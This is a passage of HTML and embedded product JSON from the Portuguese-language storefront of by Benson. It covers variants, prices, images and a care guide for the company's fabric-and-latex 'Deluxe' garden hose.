                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/dark-sand.png?v=7745918971915188403;)"
                                      >
                                        <span class="sr-only">dark-sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562392539321-black"
                                        type="radio"
                                        name="option-6562392539321"
                                        value="Black"
                                        data-href="//www.bybenson.com/cdn/shop/files/Image-1--Black--Hose-Deluxe-Set_400x.png?v=1720704531"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562392539321-black"
                                        style="background-color: black; background-image: url(//www.bybenson.com/cdn/shop/files/black.png?v=14312806287248590740;)"
                                      >
                                        <span class="sr-only">black</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6562392539321-green"
                                        type="radio"
                                        name="option-6562392539321"
                                        value="Green"
                                        data-href="//www.bybenson.com/cdn/shop/files/Image-1---458_459---Hose-Deluxe-Set---Green_400x.png?v=1720704532"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6562392539321-green"
                                        style="background-color: green; background-image: url(//www.bybenson.com/cdn/shop/files/green.png?v=6291161647815377570;)"
                                      >
                                        <span class="sr-only">green</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                              </div>
                            </fieldset>
                          </div>
                        
                      
                    
                      
                      
                      
                      
                      

                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-6649106694329" class="indiv-product">
  <script type="application/json" id="product-grid-6649106694329" class="product-grid-json">
    {"id":6649106694329,"title":"Mangueira de jardim Deluxe ","handle":"mangueira-de-jardim-deluxe-areia","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO produto de jardim do ano na Suécia em 2022! E nomeado na Dinamarca e na Noruega.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO verde junto com a madeira cinza e desgastada. O estiloso, elegante, funcional que deve interagir com os demais elementos naturais ao seu redor. Harmonizar.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eE seja tão elegante como você nunca viu antes. Em cores que se misturam. Em um material que você sempre desejou. Longe do consumo excessivo de plástico.\u003c\/p\u003e\n\u003cp\u003e\"Ele se harmonizaria com o ambiente. Ficaria bonito para os olhos. Recusei-me a instalar qualquer vermelho vivo, laranja, azul ou amarelo berrante. Em plástico brilhante. No meio de toda a beleza. E foi aí que surgiu a ideia das minhas mangueiras nascidos. Os elegantes, elegantes e funcionais que irão interagir com os outros elementos naturais ao seu redor. Aqui estão eles. Como eu sempre desejei. Como todos desejaram.\"\u003c\/p\u003e\n\u003cp\u003eDuas cores diferentes.\u003cbr\u003eTamanhos: 15m, 25m e 50m. \u003cbr\u003eExpande com água. \u003cbr\u003ePeso muito baixo.\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e","published_at":"2021-04-13T23:28:09+02:00","created_at":"2021-04-13T23:26:21+02:00","vendor":"by Benson - Swedish Design","type":"Gíria","tags":["Bevattning","Garden","gardenproductoftheyear","product-badge","Toasty","Water hose","winner"],"price":10000,"price_min":10000,"price_max":15000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43788165316847,"title":"15 m \/ Sand","option1":"15 m","option2":"Sand","option3":null,"sku":"318","requires_shipping":true,"taxable":true,"featured_image":{"id":54310027067718,"product_id":6649106694329,"position":1,"created_at":"2024-02-19T00:12:00+01:00","updated_at":"2024-02-19T00:16:05+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-941276.jpg?v=1708298165","variant_ids":[43788165316847]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Sand","public_title":"15 m \/ Sand","options":["15 m","Sand"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921843","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954397827398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-941276.jpg?v=1708298165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371936555334,"title":"15 m \/ Dark Sand","option1":"15 m","option2":"Dark Sand","option3":null,"sku":"450","requires_shipping":true,"taxable":true,"featured_image":{"id":54819047113030,"product_id":6649106694329,"position":18,"created_at":"2024-03-30T08:52:26+01:00","updated_at":"2024-03-30T08:52:26+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-509762.jpg?v=1711785146","variant_ids":[49371936555334]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Dark Sand","public_title":"15 m \/ Dark Sand","options":["15 m","Dark Sand"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923120","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017782598,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-509762.jpg?v=1711785146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788504072431,"title":"15 m \/ Black","option1":"15 m","option2":"Black","option3":null,"sku":"315","requires_shipping":true,"taxable":true,"featured_image":{"id":54310027985222,"product_id":6649106694329,"position":12,"created_at":"2024-02-19T00:12:02+01:00","updated_at":"2024-02-19T00:16:05+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-156514.jpg?v=1708298165","variant_ids":[43788504072431]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Black","public_title":"15 m \/ Black","options":["15 m","Black"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398744902,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-156514.jpg?v=1708298165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241179095366,"title":"15 m \/ Green","option1":"15 m","option2":"Green","option3":null,"sku":"455","requires_shipping":true,"taxable":true,"featured_image":{"id":54500614766918,"product_id":6649106694329,"position":15,"created_at":"2024-03-01T12:21:40+01:00","updated_at":"2024-03-01T12:21:41+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-480965.jpg?v=1709292101","variant_ids":[49241179095366]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Green","public_title":"15 m \/ Green","options":["15 m","Green"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923175","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147352785222,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-480965.jpg?v=1709292101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788165349615,"title":"25 m \/ Sand","option1":"25 m","option2":"Sand","option3":null,"sku":"319","requires_shipping":true,"taxable":true,"featured_image":{"id":54310027166022,"product_id":6649106694329,"position":4,"created_at":"2024-02-19T00:12:00+01:00","updated_at":"2024-06-08T23:35:25+02:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-884575.jpg?v=1717882525","variant_ids":[43788165349615]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Sand","public_title":"25 m \/ Sand","options":["25 m","Sand"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921850","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954397958470,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-884575.jpg?v=1717882525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371936588102,"title":"25 m \/ Dark Sand","option1":"25 m","option2":"Dark Sand","option3":null,"sku":"451","requires_shipping":true,"taxable":true,"featured_image":{"id":54819047211334,"product_id":6649106694329,"position":19,"created_at":"2024-03-30T08:52:26+01:00","updated_at":"2024-03-30T08:52:26+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-214031.jpg?v=1711785146","variant_ids":[49371936588102]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Dark Sand","public_title":"25 m \/ Dark Sand","options":["25 m","Dark Sand"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923137","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017848134,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-214031.jpg?v=1711785146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788504105199,"title":"25 m \/ Black","option1":"25 m","option2":"Black","option3":null,"sku":"316","requires_shipping":true,"taxable":true,"featured_image":{"id":54310028050758,"product_id":6649106694329,"position":13,"created_at":"2024-02-19T00:12:02+01:00","updated_at":"2024-02-19T00:16:05+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-336814.jpg?v=1708298165","variant_ids":[43788504105199]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Black","public_title":"25 m \/ Black","options":["25 m","Black"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921829","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398875974,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-336814.jpg?v=1708298165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241179128134,"title":"25 m \/ Green","option1":"25 m","option2":"Green","option3":null,"sku":"456","requires_shipping":true,"taxable":true,"featured_image":{"id":54500614799686,"product_id":6649106694329,"position":16,"created_at":"2024-03-01T12:21:41+01:00","updated_at":"2024-03-01T12:21:41+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-695420.jpg?v=1709292101","variant_ids":[49241179128134]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Green","public_title":"25 m \/ Green","options":["25 m","Green"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923182","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147352850758,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-695420.jpg?v=1709292101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788165382383,"title":"50 m \/ Sand","option1":"50 m","option2":"Sand","option3":null,"sku":"320","requires_shipping":true,"taxable":true,"featured_image":{"id":54310027264326,"product_id":6649106694329,"position":5,"created_at":"2024-02-19T00:12:00+01:00","updated_at":"2024-06-08T23:35:25+02:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-674831.jpg?v=1717882525","variant_ids":[43788165382383]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Sand","public_title":"50 m \/ Sand","options":["50 m","Sand"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921867","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398056774,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-674831.jpg?v=1717882525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371936620870,"title":"50 m \/ Dark Sand","option1":"50 m","option2":"Dark Sand","option3":null,"sku":"452","requires_shipping":true,"taxable":true,"featured_image":{"id":54819047276870,"product_id":6649106694329,"position":20,"created_at":"2024-03-30T08:52:26+01:00","updated_at":"2024-03-30T08:52:26+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-898363.jpg?v=1711785146","variant_ids":[49371936620870]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Dark Sand","public_title":"50 m \/ Dark Sand","options":["50 m","Dark Sand"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923144","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017979206,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-898363.jpg?v=1711785146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788504137967,"title":"50 m \/ Black","option1":"50 m","option2":"Black","option3":null,"sku":"317","requires_shipping":true,"taxable":true,"featured_image":{"id":54310028149062,"product_id":6649106694329,"position":14,"created_at":"2024-02-19T00:12:02+01:00","updated_at":"2024-02-19T00:16:05+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-473259.jpg?v=1708298165","variant_ids":[43788504137967]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Black","public_title":"50 m \/ Black","options":["50 m","Black"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921836","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398941510,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-473259.jpg?v=1708298165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241179160902,"title":"50 m \/ Green","option1":"50 m","option2":"Green","option3":null,"sku":"457","requires_shipping":true,"taxable":true,"featured_image":{"id":54500614930758,"product_id":6649106694329,"position":17,"created_at":"2024-03-01T12:21:41+01:00","updated_at":"2024-03-01T12:21:41+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-557850.jpg?v=1709292101","variant_ids":[49241179160902]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Green","public_title":"50 m \/ Green","options":["50 m","Green"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923199","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147352883526,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-557850.jpg?v=1709292101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-941276.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-445691.jpg?v=1717882525","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-543312.jpg?v=1717882525","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-884575.jpg?v=1717882525","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-674831.jpg?v=1717882525","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-863006.jpg?v=1715030899","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-259005.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-136355.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-366069.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-610038.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-721892.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-156514.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-336814.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-473259.jpg?v=1708298165","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-480965.jpg?v=1709292101","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-695420.jpg?v=1709292101","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-557850.jpg?v=1709292101","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-509762.jpg?v=1711785146","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-214031.jpg?v=1711785146","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-898363.jpg?v=1711785146","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-278359.jpg?v=1711867978","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-400610.jpg?v=1711867979","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-419833.jpg?v=1711867979","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-347401.jpg?v=1715762582","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-964025.jpg?v=1715762582","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-226989.jpg?v=1715762583","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-499533.jpg?v=1715762583","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-262304.jpg?v=1715762583","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-226482.jpg?v=1715762583","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-368763.jpg?v=1715762583","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-700524.jpg?v=1715762583","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-831979.jpg?v=1715762584"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-941276.jpg?v=1708298165","options":["Comprimento","Color"],"media":[{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954397827398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-941276.jpg?v=1708298165"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-941276.jpg?v=1708298165","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398351686,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-445691.jpg?v=1717882525"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-445691.jpg?v=1717882525","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398187846,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-543312.jpg?v=1717882525"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-543312.jpg?v=1717882525","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954397958470,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-884575.jpg?v=1717882525"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-884575.jpg?v=1717882525","width":1000},{"alt":null,"id":30824742617327,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/22c1d49667914afbb2bd5238f09e0d48.thumbnail.0000000000.jpg?v=1660827441"},"aspect_ratio":1.0,"duration":24770,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/22c1d49667914afbb2bd5238f09e0d48\/22c1d49667914afbb2bd5238f09e0d48.SD-480p-1.5Mbps-8829747.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/22c1d49667914afbb2bd5238f09e0d48\/22c1d49667914afbb2bd5238f09e0d48.HD-1080p-7.2Mbps-8829747.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/22c1d49667914afbb2bd5238f09e0d48\/22c1d49667914afbb2bd5238f09e0d48.HD-720p-4.5Mbps-8829747.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/22c1d49667914afbb2bd5238f09e0d48\/22c1d49667914afbb2bd5238f09e0d48.m3u8?v=0","width":1080}]},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398056774,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-674831.jpg?v=1717882525"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-674831.jpg?v=1717882525","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398253382,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-863006.jpg?v=1715030899"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-863006.jpg?v=1715030899","width":750},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398417222,"position":8,"preview_image":{"aspect_ratio":0.687,"height":1000,"width":687,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-259005.jpg?v=1708298165"},"aspect_ratio":0.687,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-259005.jpg?v=1708298165","width":687},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398449990,"position":9,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-136355.jpg?v=1708298165"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-136355.jpg?v=1708298165","width":750},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398515526,"position":10,"preview_image":{"aspect_ratio":0.922,"height":900,"width":830,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-366069.jpg?v=1708298165"},"aspect_ratio":0.922,"height":900,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-366069.jpg?v=1708298165","width":830},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398581062,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-610038.jpg?v=1708298165"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-610038.jpg?v=1708298165","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398646598,"position":12,"preview_image":{"aspect_ratio":0.884,"height":900,"width":796,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-721892.jpg?v=1708298165"},"aspect_ratio":0.884,"height":900,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-721892.jpg?v=1708298165","width":796},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398744902,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-156514.jpg?v=1708298165"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-156514.jpg?v=1708298165","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398875974,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-336814.jpg?v=1708298165"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-336814.jpg?v=1708298165","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954398941510,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-473259.jpg?v=1708298165"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-473259.jpg?v=1708298165","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147352785222,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-480965.jpg?v=1709292101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-480965.jpg?v=1709292101","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish 